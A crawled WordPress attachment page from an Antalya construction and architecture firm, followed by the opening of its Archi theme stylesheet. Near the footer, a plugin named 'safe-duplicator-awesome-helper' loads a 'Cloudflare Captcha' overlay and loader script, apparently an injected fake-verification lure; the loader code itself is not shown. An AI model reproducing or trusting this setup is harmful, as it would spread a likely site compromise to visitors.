

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cdminsaat.com/homepage-slider/1-5/
body_size: 8341
content:
  
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cdminsaat.com/xmlrpc.php">	
	
    <!-- Favicons
    ================================================== -->
    	
	
<title>1 &#8211; CDM İnşaat &#8211; Cafer Doğrukan Mimarlık &#8211; Cdm İnşaat Antalya</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CDM İnşaat - Cafer Doğrukan Mimarlık - Cdm İnşaat Antalya &raquo; Feed" href="https://www.cdminsaat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CDM İnşaat - Cafer Doğrukan Mimarlık - Cdm İnşaat Antalya &raquo; Comments Feed" href="https://www.cdminsaat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CDM İnşaat - Cafer Doğrukan Mimarlık - Cdm İnşaat Antalya &raquo; 1 Comments Feed" href="https://www.cdminsaat.com/homepage-slider/1-5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cdminsaat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cdminsaat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css'  href='https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='archi-fonts-css'  href='https://fonts.googleapis.com/css?family=Allura%7CDosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPT%2BSans%3A400%2C400i%2C700%2C700i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='archi-bootstrap-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='archi-plugin-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/css/plugin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='archi-awesome-font-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/fonts/font-awesome/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='archi-et-line-font-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/fonts/et-line-font/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='archi-elegant-font-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/fonts/elegant-font/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='archi-YTPlayer-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/css/jquery.mb.YTPlayer.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='archi-style-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/style.css?ver=25-10-2016' type='text/css' media='all' />
<link rel='stylesheet' id='archi-twentytwenty-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/css/twentytwenty.css?ver=5.8.12' type='text/css' media='all' />
<!--[if gt IE 8]>
<link rel='stylesheet' id='archi-theme-new-ie-css'  href='https://www.cdminsaat.com/wp-content/themes/archi/css/new-ie.css?ver=5.8.12' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.cdminsaat.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key&#038;ver=5.8.12' id='archi-maps-js-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-content/themes/archi/js/maplace.js?ver=5.8.12' id='archi-maplace-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-content/themes/archi/js/jquery.malihu.PageScroll2id.js?ver=5.8.12' id='archi-PageScroll2id-js'></script>
<link rel="https://api.w.org/" href="https://www.cdminsaat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cdminsaat.com/wp-json/wp/v2/media/2091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cdminsaat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cdminsaat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.cdminsaat.com/?p=2091' />
<link rel="alternate" type="application/json+oembed" href="https://www.cdminsaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cdminsaat.com%2Fhomepage-slider%2F1-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cdminsaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cdminsaat.com%2Fhomepage-slider%2F1-5%2F&#038;format=xml" />
        
    <style type="text/css">    	
		
		/* Subheader Colors */
		#subheader{
						background-color:;
		}
		#subheader h1, #subheader .crumb {
			color: ;
		}	

		
			

		#mainmenu li a:after, #mainmenu li a.mPS2id-highlight, .mainmenu li a.mPS2id-highlight, .de-navbar-left header .mainmenu > li > a:hover,
		header.smaller #mainmenu li a.mPS2id-highlight {
			color: ;
		}
		nav ul#mainmenu > li.current-menu-ancestor > a, .mainmenu li.current-menu-item > a, nav ul.mainmenu > li.current-menu-ancestor > a, 
		#mainmenu > li > a:hover, #mainmenu > li.current-menu-item > a, header.smaller #mainmenu > li > a:hover, header.smaller #mainmenu > li.current-menu-item > a {
			color: ;opacity:1;
		}
		#mainmenu li.current-menu-ancestor li.current-menu-ancestor > a, #mainmenu li li.active > a,
		header.smaller #mainmenu li li a:hover, #mainmenu li li a:hover {
			background-color: ;color:#111;			
		}

		/*Topbar Border Bottom Color */
		header .info {
			border-bottom-color: ;
			color: ;
		}
		header .info ul.social-list li i {
			color: ;
		}

		/* Content Colors */	
		.bg-color, .de_light .bg-fixed.bg-color,
		section.call-to-action,		
		.blog-list .date, .blog-read .date,
		.slider-info .text1,
		.btn-primary, .bg-id-color,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current span:focus, .dropcap,
		.fullwidthbanner-container a.btn,
		.feature-box-big-icon i,
		#testimonial-full, .icon-deco i,
		.blog-list .date-box .day,
		.bloglist .date-box .day,
		.feature-box-small-icon .border,
		.small-border, .team-box .small-border,	.date-post,
		.team-list .small-border,
		.de-team-list .small-border,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line.hover,
		.owl-arrow span, .de-progress .progress-bar,
		#btn-close-x:hover, .box-fx .info, .de_testi blockquote:before,
		.menu-sidebar-menu-container ul li.current_page_item a,
		.widget_nav_menu ul#services-list li:hover,
		.btn-more, .widget .small-border,
		.product img:hover, #btn-search, .form-submit #submit,
		#wp-calendar tbody td#today,
		.de_tab.tab_steps .de_nav li span,
		#services-list li a:hover,
		.de_light #services-list li.active,
		#services-list li.active, .button.btn.btn-line:hover,.woocommerce #respond input#submit, .woocommerce a.button, 
		.woocommerce button.button, .woocommerce input.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
		.woocommerce button.button.alt, .woocommerce input.button.alt, .added_to_cart:hover, #back-to-top, .header-light #menu-btn:hover,
		.owl-theme .owl-controls .owl-buttons div, .mb_YTVTime, .socials-sharing a.socials-item:hover, a.btn-custom,
		header.side-header .social-icons-2 ul li a:hover, .pricing-dark.pricing-box .price-row,
		.mainmenu li li a:hover, #services-list .widget_nav_menu ul.menu > li.current-menu-item > a, #services-list > li.current-menu-item > a, 
		#services-list li li.current-menu-item > a, 
		.pricing-s1 .ribbon, #sidebar .widget .small-border, .portfolio-navigation a:hover {
			background-color:;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit.alt:hover, 
		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
			background-color: #DAD8DA;
			color: #5D6F93;
		}
		.post-image .owl-theme .owl-controls .owl-page.active span, .pricing-dark.pricing-box .price-row, 
		.de_light .pricing-dark.pricing-box .price-row {
		   background-color: !important;
		}

					#filters a:hover, .filters a:hover{background-color:#111;}
			#filters li.showchild > a, #filters a.selected, #filters a.selected:hover,
			.filters a.selected, .filters a.selected:hover {
				background-color:;
				color: #111;
			}
		
		.feature-box i,
		.slider_text h1, .id-color,
		.pricing-box li h1,
		.title span, i.large:hover,
		.feature-box-small-icon-2 i, address div i,
		.pricing-dark .pricing-box li.price-row, .price,
		.dark .feature-box-small-icon i,
		a.btn-slider:after,
		.feature-box-small-icon i, a.btn-line:after,
		.team-list .social a,
		.de_contact_info i, .de_count,
		.dark .btn-line:hover:after, .dark a.btn-line:hover:after, .dark a.btn-line.hover:after,
		a.btn-text:after,
		.separator span  i,
		address div strong,
		address span strong,
		.de_testi_by, .pf_text,
		.dark .btn-line:after, .dark  a.btn-line:after, .crumb a,
		.post-info a, .comments_number, .date .c_reply a,
		.search-form:before, h3 b, .woocommerce .star-rating span,
		.woocommerce .star-rating:before, .woocommerce div.product p.price, .woocommerce div.product span.price,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .de_light.woocommerce p.stars a,
		.de_light.woocommerce p.stars a, .pricing-box h1, .de_light .pricing-box h1, h1.title strong, header .info ul.social-list li a:hover i,
		header .info ul.info-list li span, header .info ul.info-list li strong, header .info ul.info-list li i, .added_to_cart:after,
		.portfolio-icon:hover, .portfolio-icon a:hover i, .de-navbar-left #subheader .crumb a, .mb_YTVPBar, .post-controls a:hover strong, 
		.folio-style2 .folio-info h3 a:hover, .text-slider .text-item b, .style-3 b, .share-holder .social-links.rounded-share-icons a:hover i,
		.woocommerce span.onsale, .woocommerce-info .showcoupon, .pricing-s1 .bottom i, .expand h4:after, ul.sidebar-style-2 li:hover a, 
		ul.sidebar-style-2 li.active a, .pr_text, .portfolio-navigation a i, blockquote.s1  span.rating i, .process-sync2 .synced .item p, 
		.process-sync2 .item:hover p
		{
			color:;
		}

		ul.sidebar-style-2 li.active, ul.sidebar-style-2 li:hover {border-left-color:;}
		.pricing-dark.pricing-box h1, .de_light .pricing-dark.pricing-box h1 {color: #fff;}

		.feature-box i,
		.pagination .current,
		.pagination .current,
		.pagination .current:hover,
		.pagination .current:hover,
		.pagination .current:focus,
		.pagination .current:focus
		.feature-box-big-icon i:after,
		.social-icons i,
		.btn-line:hover,a.btn-line:hover,
		.btn-line.hover,a.btn-line:hover,
		.product img:hover,
		.wpcf7 input[type=text]:focus,.wpcf7 input[type=email]:focus,.wpcf7 input[type=tel]:focus,.wpcf7 textarea:focus, #search:focus,
		.de_light .wpcf7  input[type=text]:focus,.de_light .wpcf7  input[type=tel]:focus,.de_light .wpcf7 textarea:focus,
		.de_light .wpcf7 #search:focus, .comment-form input[type='text']:focus,.comment-form input[type='email']:focus,.comment-form textarea:focus, 
		.socials-sharing a.socials-item:hover, .woocommerce span.onsale, .portfolio-navigation a:hover,
		.wpcf7 input[type=number]:focus, .wpcf7 select.wpcf7-select:focus
		{
			border-color:;
			outline: 0px;
		}

		.comment-form textarea:focus{
			border:1px solid !important;
		}

		.box-fx .inner,
		.dark .box-fx .inner,
		.post-image,
		.arrow-up
		{
			border-bottom-color:;
		}

		.arrow-down{
			border-top-color:;
		}

		.callbacks_nav {
			background-color:;
		}

		.de_tab .de_nav li span {
			border: 2px solid ;
		}

		.feature-box-big-icon i:after {
			border-color:  transparent; /*same colour as the lower of the bubble's gradient*/
		}

		.de_review li.active img{
			border:solid 4px ;
		}
		.post-text blockquote {
		    border-left: 5px solid ;
		}

		/**** Custom CSS Footer ****/		
		footer .widget_recent_entries li, footer .widget_archive li,
		footer .widget_categories li, footer .widget_nav_menu li, 
		footer .widget_pages li, footer .widget_meta li, address span {
		    border-bottom-color: ;    
		}

					/*CSS Code Disable or Enable Breadcrumb*/	
			#subheader .crumb {display:none;}
		
		@media only screen and (max-width: 992px) {
			/* Styling Mobile Side Navigation */
		    body.de-navbar-left .side-header, body.de-navbar-left  header.side-header .mainmenu{ 
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu a{
		    			    }
		    body.de-navbar-left  header.side-header .mainmenu > li {
		    			    }
		    .mainmenu li ul{
		    			    }
		    .mainmenu li ul li a{
		    							    }
		    #menu-btn:hover{
		    	background: ;
		    }

		    /* Styling Mobile Header */
		    header.header-bg, header, header.transparent {
		    			    }
		    header #mainmenu li ul li:first-child, header #mainmenu li ul ul{
		    			    }
		    #mainmenu li, header #mainmenu li ul ul li:last-child{
		    			    }
		    #mainmenu li ul li a{
		    							    }
		    #mainmenu li a, #mainmenu li li a{
		    			    }
		    		    
			header #mainmenu li span{				
				background:url() center no-repeat;				
			}			
			header #mainmenu li span.active{
				background:url() center no-repeat;
			}
		}
    	    </style>
</head>
<body class="attachment attachment-template-default attachmentid-2091 attachment-jpeg no-subheader header-no-sticky-subheader archi-theme-ver-3.8.5 wordpress-version-5.8.12" >
<div id="wrapper">
    <!-- header begin -->
    <header class="header-desktop-nosticky  header-bg"> 
    
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="logo">
                        <a href="https://www.cdminsaat.com/">
                            <img  src="" alt="CDM İnşaat &#8211; Cafer Doğrukan Mimarlık &#8211; Cdm İnşaat Antalya">
                                                    </a>
                    </div>
                    <span id="menu-btn"></span>
                    <!-- mainmenu begin -->
                    <nav>
                                                <ul id="mainmenu" class="no-separator"><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1553"><a  title="Ana Sayfa" href="https://www.cdminsaat.com/">Ana Sayfa</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a  title="Hakkımızda" href="https://www.cdminsaat.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1533"><a  title="Referanslar" href="https://www.cdminsaat.com/portfolio/">Referanslar</a></li>
<li id="menu-item-1469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1469 "><a  title="Çalışma Alanlarımız" href="#">Çalışma Alanlarımız </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a  title="Gayrimenkul" href="https://www.cdminsaat.com/gayrimenkul/">Gayrimenkul</a></li>
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a  title="Mimarlık" href="https://www.cdminsaat.com/mimarlik/">Mimarlık</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a  title="Taahhüt" href="https://www.cdminsaat.com/taahhut/">Taahhüt</a></li>
</ul>
</li>
<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a  title="İletişim" href="https://www.cdminsaat.com/iletisim/">İletişim</a></li>
</ul>                       
                    </nav>
                </div>
                <!-- mainmenu close -->
            </div>
        </div>
    </header>
    <!-- header close -->

        <section class="no-subpage"></section>

<div id="content" class="sbar">
    <div class="container">
        <div class="row">  
            
        	<div class="col-md-12"> 
                                    <div id="post-2091" class="page-content post-2091 attachment type-attachment status-inherit hentry">
                		                        
                                        			
                            <p class="attachment"><a href='https://www.cdminsaat.com/wp-content/uploads/2019/08/1.jpg'><img width="300" height="144" src="https://www.cdminsaat.com/wp-content/uploads/2019/08/1-300x144.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.cdminsaat.com/wp-content/uploads/2019/08/1-300x144.jpg 300w, https://www.cdminsaat.com/wp-content/uploads/2019/08/1.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            		

<div class="leave-reply grey-section form">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4>Leave a reply</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/homepage-slider/1-5/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.cdminsaat.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cdminsaat.com%2Fhomepage-slider%2F1-5%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- //LEAVE A COMMENT -->
                                                            		                
                    </div> 
                        	</div>

        	           
        	
        </div>
    </div>
</div>

	<!-- footer begin -->
	<footer  >
		
					<div class="main-footer">
	            <div class="container">
	                <div class="row">
	                    

<div class="col-md-6 col-sm-6">
    <div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="https://www.cdminsaat.com/wp-content/uploads/2018/08/logo-cdm.png" alt="" /></p>
<p>With our innovative and high quality service which is our principle, it is our basic goal to bring added value to our country and to our country with our employees, both in our employees and in the sector by creating a pleasant environment with our employees.</p>
</div>
		</div></div><!-- end col-lg-3 -->


<div class="col-md-6 col-sm-6">
    <div id="text-4" class="widget widget_text"><h3>Contact</h3>			<div class="textwidget"><address>Muratpaşa Mah.575 Sokak. Murat Apt.. No:2/5 Antalya</address>
<address><strong>Phone:</strong>+90 242 243 50 21</address>
<address><strong>Fax:</strong>+90 242 243 50 21</address>
<address><strong>E-mail:</strong><a href="mailto:info@cdminsaat.com">info@cdminsaat.com</a></address>
<address><strong>Web:</strong><a href="https://www.cdminsaat.com" target="_blank" rel="noopener">https://www.cdminsaat.com</a></address>
</div>
		</div></div><!-- end col-lg-3 -->




	                </div>    
	            </div>
	        </div>
		
		<div class="subfooter ">
			<div class="container">
				<div class="row">
										<div class="col-md-6">
						                     
					</div>

					                      
				</div>
			</div>
		</div>

		<a id="back-to-top" href="#" class="show"></a>
	</footer>

</div><!-- #wrapper -->

    

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/images/cloudflare-logo.png',
    cloudColor: 'https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/images/cloudflare-color.png',
    fingerprint: 'https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/images/fingerprint.png',
    clock: 'https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/images/clock.png',
    shield: 'https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
        <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";
                                    /* Page Scroll to id fn call */ 
                    jQuery("#mainmenu li a, a[href^='#']:not(.woocommerce-tabs ul li a, .vc_tta-panel-heading a, .vc_tta-tabs-list li a), a.scroll-to").mPageScroll2id({
                        highlightSelector:"#mainmenu li a",
                        offset: 68,
                        scrollSpeed:750,
                        scrollEasing: "easeInOutCubic"
                    }); 
                 

                /* Enable/Disable Animate Scroll on Desktop and Mobile */
                
                
            })(jQuery);
        </script>
    <script type='text/javascript' src='https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/js/captcha-loader.js?ver=2.0.0' id='cloudflare-captcha-loader-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-content/themes/archi/js/bootstrap.min.js?ver=5.8.12' id='archi-bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-content/themes/archi/js/jquery.isotope.min.js?ver=5.8.12' id='isotope-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-content/themes/archi/js/total1.js?ver=5.8.12' id='archi-total-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-content/themes/archi/js/classie.js?ver=5.8.12' id='archi-classie-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-content/themes/archi/js/designesia.js?ver=5.8.12' id='archi-custom-js'></script>
<script type='text/javascript' src='https://www.cdminsaat.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.cdminsaat.com/wp-content/themes/archi/style.css?ver=25-10-2016
body_size: 36283
content:
/*
Theme Name: Archi
Theme URI: http://archiwp.com/
Author: OceanThemes
Author URI: http://oceanthemes.net/
Description: Archi specially made for Interior Design services, Dining Room, Exterior Design, Kitchen Design, Living Room Design, Master Bedroom Design, Residential Design, Furniture Design, Office Design, Commercial Design, Hospital Design, Cottage, Architecture, contractor, construction, building, Construction & Business etc… . Archi help you to build beauty and modern website in no time. Archi has beauty design and bunch of features to make your website stand out of crowd.
Version: 3.8.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: archi
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*------------------------------------------------------------------
[Table of contents]
* body
* header
    * subheader
* navigation
* content
* section
* footer
* sidebar
* blog
* products
* contact
* coming soon page
* elements
    * address
    * border
    * breadcrumb
    * button
    * columns
    * counter
    * divider
    * dropcap
    * heading
    * icon font
    * map
    * package
    * page heading
    * pagination
    * pricing
    * progress bar
    * social icons
    * spacer
    * tabs
    * team
    * testimonial
* media query

-------------------------------------------------------------------*/


/* -------------------------------------------------- */
/* body */
/* ================================================== */
html{background:#000000;}
body {
    font-family: "Open Sans",Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight:400;
    color: #ddd;
    line-height: 1.8em;
    padding: 0;
    background:#606060;    
}
#wrapper{overflow:hidden;}
h1, h2, h3, h4, h5, h6, .de_count h3, .typing-wrap, .de_tab.tab_steps .de_nav li span, h3 b,
ul.countdown li span, ul.countdown li p, .teaser-text, .text-slider, .big-white, 
.ultra-big-white, .big-text h2, .de-navbar-left header .mainmenu > li {
    font-family:"Dosis", Arial, Helvetica, sans-serif;
}
h1.title strong, h1.title-3 strong{font-family:"Allura";}

/**** Start Reset CSS For WordPress ****/
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

